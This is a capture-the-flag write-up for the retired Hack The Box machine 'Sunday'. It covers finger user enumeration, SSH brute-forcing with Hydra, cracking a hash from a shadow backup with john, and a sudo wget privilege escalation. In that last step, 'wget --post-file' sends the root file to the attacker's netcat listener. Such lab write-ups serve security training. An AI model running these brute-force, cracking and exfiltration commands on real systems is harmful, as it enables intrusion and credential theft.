This is a writeup for the Sunday machine on hackthebox.eu which was retired on 9/29/18!

We started with a typical nmap scan:
nmap -sC -sV -Pn 10.10.10.76
This results in:
We then start a nmap scan on all ports:
nmap -p 1-65535 -T4 -A -v --min-rate 1000 --max-retries 5 10.10.10.76
We get two additional ports with this scan:
22022/tcp open unknown
40870/tcp open smserverd 1 (RPC #100155)
Since finger is open on port 79, we follow the guide here and enumerate with finger:
http://pentestmonkey.net/tools/user-enumeration/finger-user-enum
We run the code: perl finger-user-enum.pl -U rockyou.txt -t 10.10.10.76
This gives us the following results:
######## Scan started at Fri Jul 27 00:05:31 2018 #########
sammy@10.10.10.76: sammy pts/2
rock you@10.10.10.76: Login Name TTY Idle When Where..rock ???..you ???..
sunny@10.10.10.76: sunny pts/3
i love you@10.10.10.76: Login Name TTY Idle When Where..i ???..love ???..you ???..
This shows two users, sunny and sammy.
let’s use Hydra to try and brute force into the ssh port, which I’m guessing is 22022.
hydra -l sammy -P rockyou.txt 10.10.10.76 -t 4 -s 22022 ssh
This didn’t work so we will try sunny.
hydra -l sunny -P rockyou.txt 10.10.10.76 -t 4 -s 22022 ssh
This results in us gettingthe password of Sunday (the machine name) for sunny.
we navigate to /backup/shadow.backup and find some hashes here!
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
The one we are interested in is sammy so we copy that line into a file called hashes.txt
now we run john to crack it:
john --format=crypt --wordlist=rockyou.txt --session=two hashes.txt

Based on this, the password seems to be cooldude!

We login to sammy with:
ssh -p 22022 sammy@10.10.10.76
type in the password cooldude! and we’re in, with the user flag!
Moving onto getting root:
we run sudo -l to see what we can run with sudo
seems we can run wget so we do the following two commands:
on our kali machine we run:
nc -lvnp 7734
On the victim machine we run:
sudo wget --post-file=/root/root.txt 10.10.14.4:7734
This gets us root flag!